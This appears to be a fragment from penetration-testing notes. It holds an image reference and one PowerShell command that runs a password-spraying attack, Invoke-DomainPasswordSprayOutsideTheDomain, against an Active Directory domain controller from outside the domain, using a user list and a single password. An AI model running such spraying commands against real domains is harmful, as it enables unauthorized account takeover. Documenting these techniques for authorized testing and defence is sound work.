 Invoke-DomainPasswordSprayOutsideTheDomain -UserList .\user.txt -Domain "xxx.xxx.30.xxx/DC=BBB,DC=com" -Password pass